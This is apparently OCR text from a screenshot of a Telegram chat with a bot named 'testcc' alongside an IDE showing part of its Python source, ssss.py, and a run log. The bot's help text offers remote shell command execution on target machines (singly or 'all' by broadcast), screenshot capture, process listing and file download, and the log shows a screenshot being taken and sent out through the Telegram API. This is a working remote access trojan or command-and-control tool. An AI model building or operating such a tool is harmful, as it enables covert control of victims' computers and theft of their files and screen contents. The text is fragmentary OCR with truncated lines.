 Telegram Web
testcc
bot
/help - Show this help message
/list - Show machine information
/cmd <target|all> <command> - Execute a shell command on the
machine
/screenshot <target|all> - Capture and send a screenshot of the
primary monitor
/status <target|all> - Show CPU, RAM, and Disk usage
/processes <target|all> - List all running processes
/download <target|all> <filepath> - Download a file from the
machine
You can upload files by sending a document
Note: Replace <target|all> with the hostname of the target
machine or use 'all' for broadcast.
20:19
/screenshot 20:19
Cyber | محمد
/screenshot
Usage: /screenshot <target|all> 20:19
/screenshot x0x 20:23
Screenshot
20:23
Message
TM tele... Vers... ssss
ssss.py
80 def handle_command(message):
3 3
103 response = "Output\n\n{}".format(stdout)
104 elif stderr:
105 response = "Error\n\n{}".format(stderr)
106 else:
107 response = "Command executed successfully with no output"
108
109 if len(response) > 3000:
110 bio = BytesIO(response.encode())
111 bio.seek(0)
112 bio.name = "output.txt"
113 bot.send_document(message.chat.id, bio, caption="Output")
114 logging.debug("Sent CMD output as document.")
115 else:
116 bot.reply_to(message, response)
117 logging.debug( msg: "Sent CMD response: %s", *args: response)
118 except subprocess.TimeoutExpired:
119 bot.reply_to(message, text: "Error: Command execution timed out")
Run ssss
2025-01-21 20:23:05,650 - DEBUG - https://api.telegram.org:443 "GET /bot7614979
2025-01-21 20:23:05,651 - INFO - Received screenshot command from chat id: 7674
2025-01-21 20:23:05,651 - DEBUG - Hostname retrieved: x0x
2025-01-21 20:23:05,651 - DEBUG - Screenshot target parsed: x0x
2025-01-21 20:23:05,651 - DEBUG - Capturing screenshot using mss.
2025-01-21 20:23:06,078 - DEBUG - Starting new HTTPS connection (1): api.telegra
2025-01-21 20:23:17,633 - DEBUG - https://api.telegram.org:443 "POST /bot761497
2025-01-21 20:23:17,633 - DEBUG - Screenshot captured and sent successfully.
2025-01-21 20:23:25,776 - DEBUG - https://api.telegram.org:443 "GET /bot7614979
telegram mail > ssss.py
19:33 CRLF UTF-8 4 spaces Python 3.13 (2)